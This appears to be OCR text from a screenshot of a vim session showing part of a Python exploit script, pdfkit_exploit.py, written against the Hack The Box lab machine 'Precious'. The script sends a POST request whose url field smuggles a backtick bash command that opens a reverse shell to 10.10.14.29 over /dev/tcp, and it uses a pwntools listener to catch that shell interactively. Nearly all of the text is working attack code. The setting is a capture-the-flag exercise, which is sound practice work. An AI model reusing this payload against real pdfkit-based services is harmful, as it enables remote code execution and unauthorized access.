 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
19 self.lport = lport
20 self.ip_address = ip_address
21 self.http_server = subprocess.Popen(["python3", "-m", "http.server", "80"], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
22
23 def def_handler(self, sig, frame):
24 sys.exit(1)
25
26 def cleanup(self):
27
28 if self.http_server.poll() is None:
29 self.http_server.kill()
30
31 def makeRequest(self):
32
33 post_data = {
34 'url': f'http://{self.ip_address}/?name=%20`bash -c "bash -i >& /dev/tcp/10.10.14.29/{self.lport} 0>&1"`'
35 }
36
37 try:
38 r = requests.post(self.url, data=post_data)
39
40 except requests.exceptions.RequestException as e:
41 log.error(f"Ha habido un error de tipo: {e}")
42
43 def run(self):
44
45 signal.signal(signal.SIGINT, self.def_handler)
46 atexit.register(self.cleanup)
47
48 try:
49 proc = multiprocessing.Process(target=self.makeRequest)
50 proc.start()
51
52 except Exception as e:
53 log.error(str(e))
54 self.cleanup()
55 sys.exit(1)
56
57 with listen(self.lport, timeout=20) as shell:
58 if shell.wait_for_connection():
59 print()
60 shell.interactive()
INSERT pdfkit_exploit.py
:noh
VPN Scanning